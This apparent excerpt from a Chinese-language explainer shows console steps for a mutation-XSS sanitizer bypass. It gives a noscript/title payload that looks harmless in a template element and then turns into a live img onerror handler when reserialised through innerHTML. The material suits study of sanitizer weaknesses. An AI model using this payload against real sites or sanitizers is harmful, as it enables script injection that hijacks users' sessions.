 消毒前
> template.innerHTML = '<noscript><p title="</noscript><img src=x onerror=alert(1)>">'
> template.content.children[0]
<· ▼<noscript>
<p title="</noscript><img src=x onerror=alert(1)>"></p>
</noscript>
沒有危險JS (因此消毒後仍維持)
轉換回去 (innerHTML)
> div.innerHTML = template.innerHTML
<· "<noscript><p title="</noscript><img src=x onerror=alert(1)>"></p></noscript>"
轉換後
> div
<· ▼<div>
<noscript><p title="</noscript>
<img src="x" onerror="alert(1)">
"">"
<p></p>
</div>